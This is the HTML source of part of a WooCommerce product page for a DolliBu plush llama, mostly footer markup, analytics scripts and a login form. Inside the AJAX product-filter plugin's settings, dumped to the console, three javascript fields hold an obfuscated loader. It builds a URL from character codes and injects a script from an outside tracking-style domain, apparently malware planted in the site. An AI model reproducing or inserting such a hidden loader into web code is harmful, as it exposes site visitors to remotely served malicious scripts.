<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/#product","name":"DolliBu Happy Mother's Day Super Soft Plush Beige Llama Figure - Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter - Cute Wild Life Animal Plush Toy Gift - 11\" Inches","url":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/","description":"Product Specifications\n\n\n\n  Minimum: 12\n\n  Assortment: 1\n\n   Inner Pack: 6\n\n  Master Case Pack:60\n\n  UPC: 707466770507\n\n   Product Size: 10\"Lx4.75\"Wx11\"H\n\n   Recommended Age:Age 0+","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5966-5990.jpg","sku":"K5966-5990","offers":[{"@type":"Offer","price":"17.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"17.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dollibu.com\/product\/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":8732672,"script_memory_usage":35196688,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="75a74d96fb" /><input type="hidden" name="_wp_http_referer" value="/product/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":25487,"name":"Sitting Bumble Bee I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"18.99","list_name":"DolliBu Happy Mother's Day Super Soft Plush Beige Llama Figure - Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter - Cute Wild Life Animal Plush Toy Gift - 11\" Inches","list_position":1},{"id":25582,"name":"Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_name":"DolliBu Happy Mother's Day Super Soft Plush Beige Llama Figure - Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter - Cute Wild Life Animal Plush Toy Gift - 11\" Inches","list_position":2},{"id":25427,"name":"Sea Lion Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"18.99","list_name":"DolliBu Happy Mother's Day Super Soft Plush Beige Llama Figure - Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter - Cute Wild Life Animal Plush Toy Gift - 11\" Inches","list_position":3},{"id":25521,"name":"Sitting Cow Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"DolliBu Happy Mother's Day Super Soft Plush Beige Llama Figure - Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter - Cute Wild Life Animal Plush Toy Gift - 11\" Inches","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":42679,"name":"DolliBu Happy Mother&#8217;s Day Super Soft Plush Beige Llama Figure &#8211; Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter &#8211; Cute Wild Life Animal Plush Toy Gift &#8211; 11&#8243; Inches","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"17.99","list_position":""}] });
var element = document.querySelector( '.products .post-25487 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25487,"name":"Sitting Bumble Bee I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25582 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25582,"name":"Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25427 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25427,"name":"Sea Lion Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25521 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25521,"name":"Sitting Cow Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"42679","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
